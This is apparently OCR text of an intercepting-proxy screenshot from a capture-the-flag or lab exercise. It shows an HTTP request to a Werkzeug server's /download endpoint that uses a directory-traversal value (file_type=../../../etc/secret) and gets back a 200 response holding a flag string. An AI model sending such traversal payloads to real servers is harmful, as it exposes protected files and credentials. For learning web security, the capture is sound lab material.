 Send
Cancel
Request
P Raw Hex
\n
1 GET /download?file_type=../../../etc/secret HTTP/1.1
2 Host: 192.168.12.10:5001
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.18
3 Date: Thu, 21 Mar 2024 11:06:39 GMT
4 Content-Disposition: inline; filename=secret
5 Content-Type: application/octet-stream
6 Content-Length: 20
7 Last-Modified: Mon, 04 Mar 2024 21:02:56 GMT
8 Cache-Control: no-cache
9 ETag: "1709586176.0-20-2388396404"
10 Date: Thu, 21 Mar 2024 11:06:39 GMT
11 Connection: close
12
13 nto{P6t9_T77v6RsA1}
14